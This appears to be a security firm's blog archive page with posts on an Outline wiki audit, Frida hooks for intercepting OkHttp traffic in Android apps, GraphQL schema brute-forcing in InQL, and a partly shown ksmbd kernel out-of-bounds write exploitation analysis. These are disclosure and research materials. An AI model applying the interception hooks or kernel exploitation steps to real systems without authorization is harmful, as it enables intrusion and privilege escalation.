ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

In July 2025, we performed a brief audit of Outline - an OSS wiki similar in many ways to Notion. This activity was meant to evaluate the overall posture of the application, and involved two researchers for a total of 60 person-days. In parallel, we thought it would be a valuable firsthand experience to use three AI security platforms to perform an audit on the very same codebase. Given that all issues are now fixed, we believe it would be interesting to provide an overview of our effort and a few interesting findings and considerations.

While this activity was not sufficient to evaluate the entirety of the Outline codebase, we believe we have a good understanding of its quality and resilience. The security posture of the APIs was found to be above industry best practices. Despite our findings, we were pleased to witness a well-thought-out use of security practices and hardening, especially given the numerous functionalities and integrations available.

It is important to note that Doyensec audited only Outline OSS (v0.85.1). On-premise enterprise and cloud functionalities were considered out of scope for this engagement. For instance, multi-tenancy is not supported in the OSS on-prem release, hence authorization testing did not consider cross-tenant privilege escalations. Finally, testing focused on Outline code only, leaving all dependencies out of scope. Ironically, several of the bugs discovered were actually caused by external libraries.

Large Language Models and AI security platforms are evolving at an exceptionally rapid pace. The observations, assessments, and experiences shared in this post reflect our hands-on exposure at a specific point in time and within a particular technical context. As models, tooling, and defensive capabilities continue to mature, some details discussed here may change or become irrelevant.

When performing an in-depth engagement, it is ideal to set up a testing environment with debugging capabilities for both frontend and backend. Outline’s extensive documentation makes this process easy.

We started by setting up a local environment as documented in this guide, and executing the following commands:

echo "127.0.0.1 local.outline.dev" | sudo tee -a /etc/hosts

mkdir files

The following .env file was used for the configuration(non-empty settings only):

NODE_ENV=development

URL=https://local.outline.dev:3000

PORT=3000

SECRET_KEY=09732bbde65d4...989

UTILS_SECRET=af7b3d5a6cc...2f1

DEFAULT_LANGUAGE=en_US

DATABASE_URL=postgres://user:pass@127.0.0.1:5432/outline

REDIS_URL=redis://127.0.0.1:6379

FILE_STORAGE=local

FILE_STORAGE_LOCAL_ROOT_DIR=./files/

FILE_STORAGE_UPLOAD_MAX_SIZE=262144000

FORCE_HTTPS=true

OIDC_CLIENT_ID=web

OIDC_CLIENT_SECRET=secret

OIDC_AUTH_URI=http://127.0.0.1:9998/auth

OIDC_TOKEN_URI=http://127.0.0.1:9998/oauth/token

OIDC_USERINFO_URI=http://127.0.0.1:9998/userinfo

OIDC_DISABLE_REDIRECT=true

OIDC_USERNAME_CLAIM=preferred_username

OIDC_DISPLAY_NAME=OpenID Connect

OIDC_SCOPES=openid profile email

RATE_LIMITER_ENABLED=true

# ––––––––––––– DEBUGGING ––––––––––––

ENABLE_UPDATES=false

DEBUG=http

LOG_LEVEL=debug

Zitadel’s OIDC server was used for authentication

REDIRECT_URI=https://local.outline.dev:3000/auth/oidc.callback USERS_FILE=./users.json go run github.com/zitadel/oidc/v3/example/server

Finally, VS Code debugging was set up using the following .vscode/launch.json

{

"version": "0.2.0",

"configurations": [

{

"type": "node",

"request": "attach",

"name": "Attach to Outline Backend",

"address": "localhost",

"port": 9229,

"restart": true,

"protocol": "inspector",

"skipFiles": ["<node_internals>/**"],

"cwd": "${workspaceFolder}"

}

]

}

We also facilitated front-end debugging by adding the following setting at the top of the .babelrc file in order to have source maps.

"sourceMaps": true

Doyensec researchers discovered and reported seven (7) unique vulnerabilities affecting Outline OSS.

| ID | Title | Class | Severity | Discoverer |

|---|---|---|---|---|

| OUT-Q325-01 | Multiple Blind SSRF | SSRF | Medium | 🤖🙍♂️ |

| OUT-Q325-02 | Vite Path Traversal | Injection Flaws | Low | 🙍♂️ |

| OUT-Q325-03 | CSRF via Sibling Domains | CSRF | Medium | 🙍♂️ |

| OUT-Q325-04 | Local File Storage CSP Bypass | Insecure Design | Low | 🙍♂️ |

| OUT-Q325-05 | Insecure Comparison in VerificationCode | Insufficient Cryptography | Low | 🤖🙍♂️ |

| OUT-Q325-06 | ContentType Bypass | Insecure Design | Medium | 🙍♂️ |

| OUT-Q325-07 | Event Access | IDOR | Low | 🤖 |

Among the bugs we discovered, there are a few that require special mention:

OUT-Q325-01 (GHSA-jfhx-7phw-9gq3) is a standard Server-Side Request Forgery bug allowing redirects, but having limited protocols support. Interestingly, this issue affects the self-hosted version only as the cloud release is protected using request-filtering-agent. While giving a quick look at this dependency, we realized that versions 1.x.x and earlier contained a vulnerability (GHSA-pw25-c82r-75mm) where HTTPS requests to 127.0.0.1 bypass IP address filtering, while HTTP requests are correctly blocked. While newer versions of the library were already out, Outline was still using an old release, since no GitHub (or other) advisories were ever created for this issue. Whether intentionally or accidentally, this issue was silently fixed for many years.

OUT-Q325-02 (GHSA-pp7p-q8fx-2968) turned out to be a bug in the vite-plugin-static-copy npm module. Luckily, it only affects Outline in development mode.

OUT-Q325-04 (GHSA-gcj7-c9jv-fhgf) was already exploited in this type confusion attack. In fact, browsers like Chrome and Firefox do not block script execution even if the script is served with Content-Disposition: attachment as long as the content type is a valid application/javascript. Please note that this issue does not affect the cloud-hosted version given it’s not using the local file storage engine altogether.

Investigating this issue led to the discovery of OUT-Q325-06, an even more interesting issue.

Outline allows inline content for specific (safe) types of files as defined in server/storage/files/BaseStorage.ts

/**

* Returns the content disposition for a given content type.

*

* @param contentType The content type

* @returns The content disposition

*/

public getContentDisposition(contentType?: string) {

if (!contentType) {

return "attachment";

}

if (

FileHelper.isAudio(contentType) ||

FileHelper.isVideo(contentType) ||

this.safeInlineContentTypes.includes(contentType)

) {

return "inline";

}

return "attachment";

}

Despite this logic, the actual content type of the response was getting overridden. All Outline versions before v0.84.0 (May 2025) were actually vulnerable to Cross-Site Scripting because of this issue, and it was accidentally mitigated by adding the following CSP directive:

ctx.set("Content-Security-Policy","sandbox");

When analyzing the root cause, it turned out to be an undocumented insecure behavior of KoaJS.

In Outline, the issue was caused by forcing the expected “Content-Type” before the use of response.attachment([filename], [options]) .

ctx.set("Content-Type", contentType);

ctx.attachment(fileName, {

type: forceDownload

? "attachment"

: FileStorage.getContentDisposition(contentType), // this applies the safe allowed-list

});

In fact, the attachment function performs an unexpected:

set type (type) {

type = getType(type)

if (type) {

this.set('Content-Type', type)

} else {

this.remove('Content-Type')

}

},

This insecure behavior is neither documented nor warned against by the framework. Inverting ctx.set and ctx.attachment is sufficient to fix the issue.

Combining OUT-Q325-03, OUT-Q325-06 and Outline’s sharing capabilities, it is possible to take over an admin account, as shown in the following video, affecting the latest version of Outline at the time of testing:

Finally, OUT-Q325-07 (GHSA-h9mv-vg9r-8c7c) was discovered autonomously by a security AI platform. The events.list API endpoint contains an IDOR vulnerability allowing users to view events for any actor or document within their team without proper authorization.

router.post(

"events.list",

auth(),

pagination(),

validate(T.EventsListSchema),

async (ctx: APIContext<T.EventsListReq>) => {

const { user } = ctx.state.auth;

const {

name,

events,

auditLog,

actorId,

documentId,

collectionId,

sort,

direction,

} = ctx.input.body;

let where: WhereOptions<Event> = {

teamId: user.teamId,

};

if (auditLog) {

authorize(user, "audit", user.team);

where.name = events

? intersection(EventHelper.AUDIT_EVENTS, events)

: EventHelper.AUDIT_EVENTS;

} else {

where.name = events

? intersection(EventHelper.ACTIVITY_EVENTS, events)

: EventHelper.ACTIVITY_EVENTS;

}

if (name && (where.name as string[]).includes(name)) {

where.name = name;

}

if (actorId) {

where = { ...where, actorId };

}

if (documentId) {

where = { ...where, documentId };

}

if (collectionId) {

where = { ...where, collectionId };

const collection = await Collection.findByPk(collectionId, {

userId: user.id,

});

authorize(user, "read", collection);

} else {

const collectionIds = await user.collectionIds({

paranoid: false,

});

where = {

...where,

[Op.or]: [

{

collectionId: collectionIds,

},

{

collectionId: {

[Op.is]: null,

},

},

],

};

}

const loadedEvents = await Event.findAll({

where,

order: [[sort, direction]],

include: [

{

model: User,

as: "actor",

paranoid: false,

},

],

offset: ctx.state.pagination.offset,

limit: ctx.state.pagination.limit,

});

ctx.body = {

pagination: ctx.state.pagination,

data: await Promise.all(

loadedEvents.map((event) => presentEvent(event, auditLog))

),

};

}

);

While the code implements team-level isolation (via the teamId check) and collection-level authorization, it fails to validate access to individual events. An attacker can manipulate the actorId or documentId parameters to view events they shouldn’t have access to. This is particularly concerning since audit log events might contain sensitive information (e.g., document titles). This is a nice catch, something that is not immediately evident to a human auditor without an extended understanding of Outline’s authorization model.

Despite the discovery of OUT-Q325-07, our experience using three AI security platforms was, overall, rather disappointing. LLM-based models can identify some vulnerabilities; however, the rate of false positives vastly outweighed the few true positives. What made this especially problematic was how convincing the findings were: the descriptions of the alleged issues were often extremely accurate and well-articulated, making it surprisingly hard to confidently dismiss them as false positives. As a result, cleaning up and validating all AI-reported issues turned into a 40-hour effort.

Such overhead during a paid manual audit is hard to justify for us and, more importantly, for our clients. AI hallucinations repeatedly sent us down unexpected rabbit holes, at times making seasoned consultants, with decades of combined experience, feel like complete newbies. While attempting to validate alleged bugs reported by AI, we found ourselves second-guessing our own judgment, losing valuable time that could have been spent on higher-impact tasks.

While the future undoubtedly involves LLMs, it is not quite here yet for high-quality security engagements targeting popular, well-audited software. At Doyensec, we will continue to explore and experiment with AI-assisted tooling, adopting it when and where it actually adds value. We don’t want to be remembered as anti-AI hypers but we’re equally not interested in outsourcing our expertise to confident-sounding hallucinations. For now, human intuition, experience, and skepticism - combined with top-notch tooling - remain very hard to beat. Challenge us!

OkHttp is the defacto standard HTTP client library for the Android ecosystem. It is therefore crucial for a security analyst to be able to dynamically eavesdrop the traffic generated by this library during testing. While it might seem easy, this task is far from trivial. Every request goes through a series of mutations between the initial request creation and the moment it is transmitted. Therefore, a single injection point might not be enough to get a full picture. One needs a different injection point to find out what is actually going through the wire, while another might be required to understand the initial payload being sent.

In this tutorial we will demonstrate the architecture and the most interesting injection points that can be used to eavesdrop and modify OkHttp requests.

For the purpose of demonstration, I built a simple APK with a flow similar to the app I recently tested. It first creates a Request with a JSON payload. Then, a couple of interceptors perform the following operations:

Looking at this flow it becomes obvious how reversing the actual application protocol isn’t straightforward. Intercepting requests at the moment of actual sending will yield the actual payload being sent over the wire, however it will obscure the JSON payload. Intercepting the request creation, on the other hand, will reveal the actual JSON, but will not reveal custom HTTP headers, authentication token, nor will it allow replaying the request.

In the following examples, I’ll demonstrate two approaches that can be mixed and matched for a full picture. Firstly, I will hook the realCall function and dump the Request from there. Then, I will demonstrate how to follow the consecutive Request mutations done by the Interceptors. However, in real life scenarios hooking every Interceptor implementation might be impractical, especially in obfuscated applications. Instead, I’ll demonstrate how to observe intercept results from an internal RealInterceptorChain.proceed function.

To reliably print the contents of the requests, one needs to prepare the helper functions first. Assuming we have an okhttp3.Request object available, we can use Frida to dump its contents:

function dumpRequest(req, function_name) {

try {

console.log("\n=== " + function_name + " ===");

console.log("method: " + req.method());

console.log("url: " + req.url().toString());

console.log("-- headers --");

dumpHeaders(req);

dumpBody(req);

console.log("=== END ===\n");

} catch (e) {

console.log("dumpRequest failed: " + e);

}

}

Dumping headers requires iterating through the Header collection:

function dumpHeaders(req) {

const headers = req.headers();

try {

if (!headers) return;

const n = headers.size();

for (let i = 0; i < n; i++) {

console.log(headers.name(i) + ": " + headers.value(i));

}

} catch (e) {

console.log("dumpHeaders failed: " + e);

}

}

Dumping the body is the hardest task, as there might be many different RequestBody implementations. However, in practice the following should usually work:

function dumpBody(req) {

const body = req.body();

if (body) {

const ct = body.contentType();

console.log("-- body meta --");

console.log("contentType: " + (ct ? ct.toString() : "(null)"));

try {

console.log("contentLength: " + body.contentLength());

} catch (_) {

console.log("contentLength: (unknown)");

}

const utf8 = readBodyToUtf8(body);

if (utf8 !== null) {

console.log("-- body (utf8) --");

console.log(utf8);

} else {

console.log("-- body -- (not readable: streaming/one-shot/duplex or custom)");

}

} else {

console.log("-- no body --");

}

}

The code above uses another helper function to read the actual bytes from the body and decode it as UTF-8. It does it by utilizng the okio.Buffer function:

function readBodyToUtf8(reqBody) {

try {

if (!reqBody) return null;

const Buffer = Java.use("okio.Buffer");

const buf = Buffer.$new();

reqBody.writeTo(buf);

const out = buf.readUtf8();

return out;

} catch (e) {

return null;

}

}

Now that we have code capable of dumping the request as text, we need to find a reliable way to catch the requests. When attempting to view an outgoing communication, the first instinct is to try and inject the function called to send the request. In the world of OkHttp, the functions closest to this are RealCall.execute() and RealCall.enqueue():

Java.perform (function() {

try {

const execOv = RealCall.execute.overload().implementation = function () {

dumpRequest(this.request(), "RealCall.execute() about to send");

return execOv.call(this);

};

console.log("[+] Hooked RealCall.execute()");

} catch (e) {

console.log("[-] Failed to hook RealCall.execute(): " + e);

}

try {

const enqOv = RealCall.enqueue.overload("okhttp3.Callback").implementation = function (cb) {

dumpRequest(this.request(), "RealCall.enqueue()");

return enqOv.call(this, cb);

};

console.log("[+] Hooked RealCall.enqueue(Callback)");

} catch (e) {

console.log("[-] Failed to hook RealCall.enqueue(): " + e);

}

});

However, after running these hooks, it becomes clear that this approach is insufficient whenever an application uses interceptors:

frida -U -p $(adb shell pidof com.doyensec.myapplication) -l blogpost/request-body.js

____

/ _ | Frida 17.5.1 - A world-class dynamic instrumentation toolkit

| (_| |

> _ | Commands:

/_/ |_| help -> Displays the help system

. . . . object? -> Display information about 'object'

. . . . exit/quit -> Exit

. . . .

. . . . More info at https://frida.re/docs/home/

. . . .

. . . . Connected to CPH2691 (id=8c5ca5b0)

Attaching...

[+] Using OkHttp3.internal.connection.RealCall

[+] Hooked RealCall.execute()

[+] Hooked RealCall.enqueue(Callback)

[*] Non-obfuscated RealCall hooks installed.

[CPH2691::PID::9358 ]->

=== RealCall.enqueue() about to send ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768598890661

}

=== END ===

As can be observed, this approach was useful to disclose the address and the JSON payload. However, the request is far from complete. The custom and authentication headers are missing, and the analyst cannot observe that the payload is later encrypted, making it impossible to infer the full application protocol. Therefore, we need to find a more comprehensive method.

Since the modifications are performed inside the OkHttp Interceptors, our next injection target will be the okhttp3.internal.http.RealInterceptorChain class. Given that this is an internal function, it’s bound to be less stable than regular OkHttp classes. Therefore, instead of hooking a function with a single signature, we’ll iterate all overloads of RealInterceptorChain.proceed:

const Chain = Java.use("okhttp3.internal.http.RealInterceptorChain");

console.log("[+] Found okhttp3.internal.http.RealInterceptorChain");

if (Chain.proceed) {

const ovs = Chain.proceed.overloads;

for (let i = 0; i < ovs.length; i++) {

const proceed_overload = ovs[i];

console.log("[*] Hooking RealInterceptorChain.proceed overload: " + proceed_overload.argumentTypes.map(t => t.className).join(", "));

proceed_overload.implementation = function () {

// implementation override here

};

}

console.log("[+] Hooked RealInterceptorChain.proceed(*)");

} else {

console.log("[-] RealInterceptorChain.proceed not found (unexpected)");

}

To understand the code inside the implementation, we need to understand how the proceed functions work. The RealInterceptorChain function maintains the entire chain. When proceed is called by the library (or previous Interceptor) the this.index value is incremented and the next Interceptor is taken from the collection and applied to the Request. Therefore, at the moment of the proceed call, we have a state of Request that is the result of a previous Interceptor call. So, in order to properly assign Request states to proper Interceptors, we’ll need to take a name of an Interceptor number index - 1:

proceed_overload.implementation = function () {

// First arg is Request in all proceed overloads.

const req = arguments[0];

// Get current index

const idx = this.index.value;

// Get previous interceptor name

// Previous interceptor is the one responsible for the current req state

var interceptorName = "";

if (idx == 0) {

interceptorName = "Original request";

} else {

interceptorName = "Interceptor " + this.interceptors.value.get(idx-1).getClass().getName();

}

dumpRequest(req, interceptorName);

// Call the actual proceed

return proceed_overload.apply(this, arguments);

};

The example result will look similar to the following:

[*] Hooking RealInterceptorChain.proceed overload: OkHttp3.Request

[+] Hooked RealInterceptorChain.proceed(*)

[+] Hooked OkHttp3.Interceptor.intercept(Chain)

[*] RealCall hooks installed.

[CPH2691::PID::19185 ]->

=== RealCall.enqueue() ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Original request ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$HeaderInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$SignatureInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

X-Signature: 736c014442c5eebe822c1e2ecdb97c5d

-- body meta --

contentType: application/json; charset=utf-8

contentLength: 60

-- body (utf8) --

{

"hello": "world",

"poc": true,

"ts": 1768677868986

}

=== END ===

=== Interceptor com.doyensec.myapplication.MainActivity$EncryptBodyInterceptor ===

method: POST

url: https://tellico.fun/endpoint

-- headers --

X-PoC: frida-test

X-Device: android

Content-Type: application/json

X-Signature: 736c014442c5eebe822c1e2ecdb97c5d

X-Content-Encryption: AES-256-GCM

X-Content-Format: base64(iv+ciphertext+tag)

-- body meta --

contentType: application/octet-stream

contentLength: 120

-- body (utf8) --

YIREhdesuf1VdvxeCO+H/8/N8NYFJ2r5Jk4Im40fjyzVI2rzufpejFOHQ67hkL8UFdniknpABmjoP73F2Z4Vbz3sPAxOp7ZXaz5jWLlk3T6B5sm2QCAjKA==

=== END ===

...

With such output we can easily observe the consecutive mutations of the request: the initial payload, the custom headers being added, the X-Signature being added and finally, the payload encryption. With the proper Interceptor names an analyst also receives strong signals as to which classes to target in order to reverse-engineer these operations.

In this post we walked through a practical approach to dynamically intercept OkHttp traffic using Frida.

We started by instrumenting RealCall.execute() and RealCall.enqueue(), which gives quick visibility into endpoints and plaintext request bodies. While useful, this approach quickly falls short once applications rely on OkHttp interceptors to add authentication headers, calculate signatures, or encrypt payloads.

By moving one level deeper and hooking RealInterceptorChain.proceed(), we were able to observe the request as it evolves through each interceptor in the chain. This allowed us to reconstruct the full application protocol step by step - from the original JSON payload, through header enrichment and signing, then all the way to the final encrypted body sent over the wire.

This technique is especially useful during security assessments, where understanding how a request is built is often more important than simply seeing the final bytes on the network. Mapping concrete request mutations back to specific interceptor classes also provides clear entry points for reverse-engineering custom cryptography, signatures, or authorization logic.

In short, when dealing with modern Android applications, intercepting OkHttp at a single point is rarely sufficient. Combining multiple injection points — and in particular leveraging the interceptor chain — provides the visibility needed to fully understand and manipulate application-level protocols.

We are excited to announce a new release of our Burp Suite Extension - InQL v6.1.0! The complete re-write from Jython to Kotlin in our previous update (v6.0.0) laid the groundwork for us to start implementing powerful new features, and this update delivers the first exciting batch.

This new version introduces key features like our new GraphQL schema brute-forcer (which abuses “did you mean…” suggestions), server engine fingerprinter, automatic variable generation when sending requests to Repeater/Intruder, and various other quality-of-life and performance improvements.

Until now, InQL was most helpful when a server had introspection enabled or when you already had the GraphQL schema file. With v6.1.0, the tool can now attempt to reconstruct the backend schema by abusing the “did you mean…” suggestions supported by many GraphQL server implementations.

This feature was inspired by the excellent Clairvoyance CLI tool. We implemented a similar algorithm, also based on regular expressions and batch queries. Building this directly into InQL brings it one step closer to being the all-in-one Swiss Army knife for GraphQL security testing, allowing researchers to access every tool they need in one place.

How It Works

When InQL fails to fetch a schema because introspection is disabled, you can now choose to “Launch schema bruteforcer”. The tool will then start sending hundreds of batched queries containing field and argument names guessed from a wordlist.

InQL then analyzes the server’s error messages, by looking for specific errors like Argument 'contribution' is required or Field 'bugs' not found on type 'inql'. It also parses helpful suggestions, such as Did you mean 'openPR'?, which rapidly speeds up discovery. At the same time, it probes the types of found fields and arguments (like String, User, or [Episode!]) by intentionally triggering type-specific error messages.

This process repeats until the entire reachable schema is mapped out. The result is a reconstructed schema, built piece-by-piece from the server’s own validation feedback. All without introspection.

Be aware that the scan can take time. Depending on the schema’s complexity, server rate-limiting, and the wordlist size, a full reconstruction can take anywhere from a few minutes to several hours. We recommend visiting the InQL settings tab to properly set up the scan for your specific target.

The new version of InQL is now able to fingerprint the GraphQL engine used by the back-end server. Each GraphQL engine implements slightly different security protections and insecure defaults, opening door for abusing unique, engine-specific attack vectors.

The fingerprinted engine can be looked up in the GraphQL Threat Matrix by Nick Aleks. The matrix is a fantastic resource for confirming which implementation may be vulnerable to specific GraphQL threats.

How It Works

Similarly to the graphw00f CLI tool, InQL sends a series of specific GraphQL queries to the target server and observes how it responds. It can differentiate the specific engines by analyzing the unique nuances in their error messages and responses.

For example, for the following query:

query @deprecated {

__typename

}

An Apollo server typically responds with an error message stating Directive \"@deprecated\" may not be used on QUERY.. However, a GraphQL Ruby server, will respond with the '@deprecated' can't be applied to queries message.

When InQL successfully fingerprints the engine, it displays details about its implementation right in the UI, based on data from the GraphQL Threat Matrix.

While previous InQL versions were great for analyzing schemas, finding circular references, and identifying points-of-interest, actually crafting a valid query could be frustrating. The tool didn’t handle variables, forcing you to fill them in manually. The new release finally fixes that pain point.

Now, when you use “Send to Repeater” or “Send to Intruder” on a query that requires variables (like a search argument of type String), InQL will automatically populate the request with placeholder values. This simple change significantly improves the speed and flow of testing GraphQL APIs.

Here are the default values InQL will now use:

"String" -> "exampleString"

"Int" -> 42

"Float" -> 3.14

"Boolean" -> true

"ID" -> "123"

ENUM -> First value

We also implemented various usability and performance improvements. These changes include:

InQL is an open-source project, and we welcome every contribution. We want to take this opportunity to thank the community for all the support, bug reports, and feedback we’ve received so far!

With this new release, we’re excited to announce a new initiative to reward contributors. To show our appreciation, we’ll be sending exclusive Doyensec swag and/or gift cards to community members who fix issues or create new features.

To make contributing easy, make sure to read the project’s README.md file and review the existing issues on GitHub. We encourage you to start with tasks labeled Good First Issue or Help Wanted.

Some of the good first issues we would like to see your contribution for:

If you have an idea for a new feature or have found a bug, please open a new issue to discuss it before you start building. This helps everyone get on the same page.

We can’t wait to see your pull requests!

As we’ve mentioned, we are extremely excited about this new release and the direction InQL is heading. We hope to see more contributions from the ever-growing cybersecurity community and can’t wait to see what the future brings!

Remember to update to the latest version and check out our InQL page on GitHub.

Happy Hacking!

This is the last of our posts about ksmbd. For the previous posts, see part1 and part2.

Considering all discovered bugs and proof-of-concept exploits we reported, we had to select some suitable candidates for exploitation. In particular, we wanted to use something reported more recently to avoid downgrading our working environment.

We first experimented with several use-after-free (UAF) bugs, since this class of bugs has a reputation for almost always being exploitable, as proven in numerous articles. However, many of them required race conditions and specific timing, so we postponed them in favor of bugs with more reliable or deterministic exploitation paths.

Then there were bugs that depended on factors outside user control, or that had peculiar behavior. Let’s first look at CVE-2025-22041, which we initially intended to use. Due to missing locking, it’s possible to invoke the ksmbd_free_user function twice:

void ksmbd_free_user(struct ksmbd_user *user)

{

ksmbd_ipc_logout_request(user->name, user->flags);

kfree(user->name);

kfree(user->passkey);

kfree(user);

}

In this double-free scenario, an attacker has to replace user->name with another object, so it can be freed the second time. The problem is that the kmalloc cache size depends on the size of the username. If it is slightly longer than 8 characters, it will fit into kmalloc-16 instead of kmalloc-8, which means different exploitation techniques are required, depending on the username length.

Hence we decided to take a look at CVE-2025-37947, which seemed promising from the start. We considered remote exploitation by combining the bug with an infoleak, but we lacked a primitive such as a writeleak, and we were not aware of any such bug having been reported in the last year. Even so, as mentioned, we restricted ourselves to bugs we had discovered.

This bug alone appeared to offer the capabilities we needed to bypass common mitigations (e.g., KASLR, SMAP, SMEP, and several Ubuntu kernel hardening options such as HARDENED_USERCOPY). So, due to additional time constraints, we ended up focusing on a local privilege escalation only. Note that at the time of writing this post, we implemented the exploit on Ubuntu 22.04.5 LTS with the latest kernel (5.15.0-153-generic) that was still vulnerable.

The finding requires the stream_xattr module to be enabled in the vfs objects configuration option and can be triggered by an authenticated user. In addition, a writable share must be added to the default configuration as follows:

[share]

path = /share

vfs objects = streams_xattr

writeable = yes

Here is the vulnerable code, with a few unrelated lines removed that do not affect the bug’s logic:

// https://elixir.bootlin.com/linux/v5.15/source/fs/ksmbd/vfs.c#L411

static int ksmbd_vfs_stream_write(struct ksmbd_file *fp, char *buf, loff_t *pos,

size_t count)

{

char *stream_buf = NULL, *wbuf;

struct mnt_idmap *idmap = file_mnt_idmap(fp->filp);

size_t size;

ssize_t v_len;

int err = 0;

ksmbd_debug(VFS, "write stream data pos : %llu, count : %zd\n",

*pos, count);

size = *pos + count;

if (size > XATTR_SIZE_MAX) { // [1]

size = XATTR_SIZE_MAX;

count = (*pos + count) - XATTR_SIZE_MAX;

}

wbuf = kvmalloc(size, GFP_KERNEL | __GFP_ZERO); // [2]

stream_buf = wbuf;

memcpy(&stream_buf[*pos], buf, count); // [3]

// .. snip

if (err < 0)

goto out;

fp->filp->f_pos = *pos;

err = 0;

out:

kvfree(stream_buf);

return err;

}

The size of the extended attribute value XATTR_SIZE_MAX is 65536, or 16 pages (0x10000), assuming a common page size of 0x1000 bytes. We can see at [1] that if the count and the position surpass this value, the size is truncated to 0x10000, allocated at [2].

Hence, we can set the position to 0x10000, count to 0x8, and memcpy(stream_buf[0x10000], buf, 8) will write user-controlled data 8 bytes out-of-bounds at [3]. Note that we can shift the position to even control the offset, like for instance with the value 0x10010 to write at the offset 16. However, the number of bytes we copy (count) would be incremented by the value 16 too, so we end up copying 24 bytes, potentially corrupting more data. This is often not desired, depending on the alignment we can achieve.

To demonstrate that the vulnerability is reachable, we wrote a minimal proof of concept (PoC). This PoC only triggers the bug - it does not escalate privileges. Additionally, after changing the permissions of /proc/pagetypeinfo to be readable by an unprivileged user, it can be used to confirm the buffer allocation order. The PoC code authenticates using smbuser/smbpassword credentials via the libsmb2 library and uses the same socket as the connection to send the vfs stream data with user-controlled attributes.

Specifically, we set file_offset to 0x0000010018ULL and length_wr to 8, writing 32 bytes filled with 0xaa and 0xbb patterns for easy recognition.

If we run the PoC, print the allocation address, and break on memcpy, we can confirm the OOB write:

(gdb) c

Continuing.

ksmbd_vfs_stream_write+310 allocated: ffff8881056b0000

Thread 2 hit Breakpoint 2, 0xffffffffc06f4b39 in memcpy (size=32,

q=0xffff8881031b68fc, p=0xffff8881056c0018)

at /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h:191

warning: 191 /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h: No such file or directory

(gdb) x/2xg $rsi

0xffff8881031b68fc: 0xaaaaaaaaaaaaaaaa 0xbbbbbbbbbbbbbbbb

kvzallocOn Linux, physical memory is managed in pages (usually 4KB), and the page allocator (buddy allocator) organizes them in power-of-two blocks called orders. Order 0 is a single page, order 1 is 2 contiguous pages, order 2 is 4 pages, and so on. This allows the kernel to efficiently allocate and merge contiguous page blocks.

With that, we have to take a look at how exactly the memory is allocated via kvzalloc. The function is just a wrapper around kvmalloc that returns a zeroed page:

// https://elixir.bootlin.com/linux/v5.15/source/include/linux/mm.h#L811

static inline void *kvzalloc(size_t size, gfp_t flags)

{

return kvmalloc(size, flags | __GFP_ZERO);

}

Then the function calls kvmalloc_node, attempting to allocate physically contiguous memory using kmalloc, and if that fails, it falls back to vmalloc to obtain memory that only needs to be virtually contiguous. We were not trying to create memory pressure to exploit the latter allocation mechanism, so we can assume the function behaves like kmalloc().

Since Ubuntu uses the SLUB allocator for kmalloc by default, it follows with __kmalloc_node. That utilizes allocations having order-1 pages via kmalloc_caches, since KMALLOC_MAX_CACHE_SIZE has a value 8192.

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4424

void *__kmalloc_node(size_t size, gfp_t flags, int node)

{

struct kmem_cache *s;

void *ret;

if (unlikely(size > KMALLOC_MAX_CACHE_SIZE)) {

ret = kmalloc_large_node(size, flags, node);

trace_kmalloc_node(_RET_IP_, ret,

size, PAGE_SIZE << get_order(size),

flags, node);

return ret;

}

s = kmalloc_slab(size, flags);

if (unlikely(ZERO_OR_NULL_PTR(s)))

return s;

ret = slab_alloc_node(s, flags, node, _RET_IP_, size);

trace_kmalloc_node(_RET_IP_, ret, size, s->size, flags, node);

ret = kasan_kmalloc(s, ret, size, flags);

return ret;

}

For anything larger, the Linux kernel gets pages directly using the page allocator:

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4407

#ifdef CONFIG_NUMA

static void *kmalloc_large_node(size_t size, gfp_t flags, int node)

{

struct page *page;

void *ptr = NULL;

unsigned int order = get_order(size);

flags |= __GFP_COMP;

page = alloc_pages_node(node, flags, order);

if (page) {

ptr = page_address(page);

mod_lruvec_page_state(page, NR_SLAB_UNRECLAIMABLE_B,

PAGE_SIZE << order);

}

return kmalloc_large_node_hook(ptr, size, flags);

}

So, since we have to request 16 pages, we are dealing with buddy allocator page shaping, and we aim to overflow memory that follows an order-4 allocation. The question is what we can place there and how to ensure proper positioning.

A key constraint is that memcpy() happens immediately after the allocation. This rules out spraying after allocation. Therefore, we must create a 16-page contiguous free space in memory in advance, so that kvzalloc() places stream_buf in that region. This way, the out-of-bounds write hits a controlled and useful target object.

There are various objects that could be allocated in kernel memory, but most common ones use kmalloc caches. So we investigated which could be a good fit, where the order value indicates the page order used for allocating slabs that hold those objects:

$ for i in /sys/kernel/slab/*/order; do \

sudo cat $i | tr -d '\n'; echo " -> $i"; \

done | sort -rn | head

3 -> /sys/kernel/slab/UDPv6/order

3 -> /sys/kernel/slab/UDPLITEv6/order

3 -> /sys/kernel/slab/TCPv6/order

3 -> /sys/kernel/slab/TCP/order

3 -> /sys/kernel/slab/task_struct/order

3 -> /sys/kernel/slab/sighand_cache/order

3 -> /sys/kernel/slab/sgpool-64/order

3 -> /sys/kernel/slab/sgpool-128/order

3 -> /sys/kernel/slab/request_queue/order

3 -> /sys/kernel/slab/net_namespace/order

